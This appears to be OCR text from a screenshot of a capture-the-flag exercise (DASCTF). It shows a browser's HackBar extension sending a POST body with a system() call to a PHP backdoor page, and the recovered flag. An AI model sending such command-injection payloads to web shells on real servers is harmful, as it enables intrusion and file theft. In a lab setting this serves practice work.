 不安全 | 1.13.195.28:20000/media/door.php
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB 服务器
DASCTF{72294d889ac673c08feb2899a45a6699}
元素 HackBar HackBar 来源 控制台 网络 性能 内存 应用 安全 Lighthouse EditThisCo
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCO
URL
http://1.13.195.28:20000/media/door.php
enctype
Enable POST application/x-www-form-urlencoded
Body
wen=system('tac /flag');